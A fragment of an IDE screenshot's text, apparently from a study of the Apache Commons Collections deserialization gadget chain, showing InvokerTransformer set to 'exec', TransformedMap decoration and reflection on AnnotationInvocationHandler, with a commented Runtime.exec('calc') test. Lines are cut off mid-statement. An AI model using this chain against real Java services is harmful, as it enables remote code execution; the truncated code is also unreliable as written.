 0 个用法
21 public static void main(String[] args) throws Exception {
22 //正常 调用可命令执行的方法
23 //Runtime.getRuntime().exec("calc");
24 Runtime cmd = Runtime.getRuntime();
25
26 InvokerTransformer invoker = new InvokerTransformer( methodName: "exec",
27 Map<Object, Object> map = new HashMap<>();
28 map.put("明天返校了", "又是一年秋风萧瑟");
29 Map<Object, Object> transformedMap = TransformedMap.decorate(map, keyTra
30
31 Class clazz = Class.forName( className: "sun.reflect.annotation.Annotation